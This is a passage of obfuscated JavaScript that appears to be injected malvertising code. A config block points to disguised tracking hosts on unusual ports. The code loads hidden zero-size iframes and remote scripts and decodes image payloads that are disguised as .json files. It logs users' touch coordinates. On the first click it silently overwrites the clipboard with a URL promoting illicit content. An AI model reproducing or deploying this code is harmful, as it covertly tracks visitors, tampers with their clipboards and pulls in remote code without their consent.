        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173120","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38085&adsid=6040467&zoneid=173120&uid=16892&adtplid=19&plantype=cpv","a_2":"https:\/\/BBJJ.errwavrrer.live:9896\/c.php?s=[base64];5b205d76536633faee8d3a7589d02d73;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/5.gif","a_4":"6040467","a_5":"38085","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();